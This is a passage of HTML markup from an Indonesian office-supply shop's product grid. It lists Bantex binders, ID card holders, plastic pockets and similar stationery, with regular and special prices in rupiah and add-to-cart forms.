data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2634&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8866-id-card-portrait-clip.html" class="product-item-photo">  <span class="product-image-container product-image-container-2766"><span class="product-image-wrapper"><!--mf_product_label_comment_2766--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8863-ba-8864-ba-8865-ba-8866.jpg" loading="lazy" width="240" height="300" alt="Bantex 8866 ID Card Portrait + Clip Tali Kartu Pengenal identitas "></span></span>  <style>.product-image-container-2766 {
    width: 240px;
}
.product-image-container-2766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8866 ID Card Portrait + Clip Tali Kartu Pengenal identitas " href="https://www.daftarhargaatk.co.id/bantex-8866-id-card-portrait-clip.html" class="product-item-link">Bantex 8866 ID Card Portrait + Clip Tali Kartu Pengenal identitas </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2766" data-price-box="product-id-2766">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2766-widget-product-grid" data-price-amount="12100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;12.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2766-widget-product-grid" data-price-amount="14000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8866" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2766/" method="post"><input type="hidden" name="product" value="2766"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2766,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2766&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1465-13-ordner-fc-7-cm-beige.html" class="product-item-photo">  <span class="product-image-container product-image-container-2547"><span class="product-image-wrapper"><!--mf_product_label_comment_2547--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Jual Ordner binder map arsip folio Bantex 1465-13 Ordner FC 7 cm Beige terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2547 {
    width: 240px;
}
.product-image-container-2547 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-13 Ordner FC 7 cm Beige Ordner binder map arsip folio" href="https://www.daftarhargaatk.co.id/bantex-1465-13-ordner-fc-7-cm-beige.html" class="product-item-link">Bantex 1465-13 Ordner FC 7 cm Beige Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2547" data-price-box="product-id-2547">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2547-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2547-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V13" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2547/" method="post"><input type="hidden" name="product" value="2547"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2547,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2547&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-rb2035ew-pp-pocket-a4-006mm-20-pcs.html" class="product-item-photo">  <span class="product-image-container product-image-container-2809"><span class="product-image-wrapper"><!--mf_product_label_comment_2809--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8032-ba-8035-ba-8040-ba-8042-ba-8044-ba-8045-ba-8046-ba-8843-ba-rb2035ew_1.jpg" loading="lazy" width="240" height="300" alt="Foto Plastik Pocket merk Bantex"></span></span>  <style>.product-image-container-2809 {
    width: 240px;
}
.product-image-container-2809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex RB2035EW PP Pocket A4  0.06MM 20 Pcs Plastik folder multiholes untuk aneka ring binder" href="https://www.daftarhargaatk.co.id/bantex-rb2035ew-pp-pocket-a4-006mm-20-pcs.html" class="product-item-link">Bantex RB2035EW PP Pocket A4  0.06MM 20 Pcs Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2809" data-price-box="product-id-2809">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2809-widget-product-grid" data-price-amount="31500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2809-widget-product-grid" data-price-amount="36300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;36.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-RB2035EW" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2809/" method="post"><input type="hidden" name="product" value="2809"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2809,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2809&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8263-ring-binder-1226-fc-2d-65mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2721"><span class="product-image-wrapper"><!--mf_product_label_comment_2721--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8452-ba-8262-ba-8362-ba-8216-ba-8213-ba-8226-ba-8223-ba-8243-ba-8253-ba-8263.jpg" loading="lazy" width="240" height="300" alt="Contoh Map berkas arsip Bantex 8263 Ring Binder 1226 FC 2D-65mm merek Bantex"></span></span>  <style>.product-image-container-2721 {
    width: 240px;
}
.product-image-container-2721 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8263 Ring Binder 1226 FC 2D-65mm Map berkas arsip" href="https://www.daftarhargaatk.co.id/bantex-8263-ring-binder-1226-fc-2d-65mm.html" class="product-item-link">Bantex 8263 Ring Binder 1226 FC 2D-65mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2721" data-price-box="product-id-2721">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2721-widget-product-grid" data-price-amount="55800" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;55.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2721-widget-product-grid" data-price-amount="64200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;64.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8263" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2721/" method="post"><input type="hidden" name="product" value="2721"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2721,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2721&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1450-01-ordner-a4-7-cm-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2506"><span class="product-image-wrapper"><!--mf_product_label_comment_2506--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 1450-01 Ordner A4 7 cm Blue Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2506 {
    width: 240px;
}
.product-image-container-2506 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-01 Ordner A4 7 cm Blue Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-1450-01-ordner-a4-7-cm-blue.html" class="product-item-link">Bantex 1450-01 Ordner A4 7 cm Blue Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2506" data-price-box="product-id-2506">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2506-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2506-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-01" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2506/" method="post"><input type="hidden" name="product" value="2506"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2506,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2506&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-trendy-1446-04-laf-fc-7cm-green.html" class="product-item-photo">  <span class="product-image-container product-image-container-2811"><span class="product-image-wrapper"><!--mf_product_label_comment_2811--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex Trendy 1446-04 LAF FC 7cm Green Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2811 {
    width: 240px;
}
.product-image-container-2811 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1446-04 LAF FC 7cm Green Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-trendy-1446-04-laf-fc-7cm-green.html" class="product-item-link">Bantex Trendy 1446-04 LAF FC 7cm Green Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2811" data-price-box="product-id-2811">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2811-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2811-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1446-04" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2811/" method="post"><input type="hidden" name="product" value="2811"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2811,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2811&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8868-transparent-id-card-potrait-landyard-transparant.html" class="product-item-photo">  <span class="product-image-container product-image-container-2768"><span class="product-image-wrapper"><!--mf_product_label_comment_2768--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8867-ba-8868.jpg" loading="lazy" width="240" height="300" alt="Tali Kartu Pengenal identitas  Bantex 8868 Transparent ID Card Potrait + Landyard Transparant"></span></span>  <style>.product-image-container-2768 {
    width: 240px;
}
.product-image-container-2768 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8868 Transparent ID Card Potrait + Landyard Transparant Tali Kartu Pengenal identitas " href="https://www.daftarhargaatk.co.id/bantex-8868-transparent-id-card-potrait-landyard-transparant.html" class="product-item-link">Bantex 8868 Transparent ID Card Potrait + Landyard Transparant Tali Kartu Pengenal identitas </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2768" data-price-box="product-id-2768">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2768-widget-product-grid" data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;17.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2768-widget-product-grid" data-price-amount="19900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;19.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8868" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2768/" method="post"><input type="hidden" name="product" value="2768"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2768,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2768&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8859-business-card-dispenser.html" class="product-item-photo">  <span class="product-image-container product-image-container-2762"><span class="product-image-wrapper"><!--mf_product_label_comment_2762--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8859-ba-70101-ba-542190-ba-77701-ba-77301.jpg" loading="lazy" width="240" height="300" alt="Foto Akrilik display pajangan brosur promosi Bantex 8859 Business Card Dispenser merek Bantex"></span></span>  <style>.product-image-container-2762 {
    width: 240px;
}
.product-image-container-2762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8859 Business Card Dispenser Kotak pembagian kartu nama" href="https://www.daftarhargaatk.co.id/bantex-8859-business-card-dispenser.html" class="product-item-link">Bantex 8859 Business Card Dispenser Kotak pembagian kartu nama</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2762" data-price-box="product-id-2762">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2762-widget-product-grid" data-price-amount="80900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;80.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2762-widget-product-grid" data-price-amount="93100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;93.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8859" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2762/" method="post"><input type="hidden" name="product" value="2762"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2762,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2762&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-6210-numerical-index-a4-1-10.html" class="product-item-photo">  <span class="product-image-container product-image-container-2682"><span class="product-image-wrapper"><!--mf_product_label_comment_2682--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6205-ba-6206-ba-6210-ba-6211-ba-6212-ba-6213-ba-6215-ba-6218-ba-6219.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 6210 Numerical Index A4, 1-10 Index pemisah file merek Bantex"></span></span>  <style>.product-image-container-2682 {
    width: 240px;
}
.product-image-container-2682 span.product-image-wrapper {
    padding-bottom: 125%;
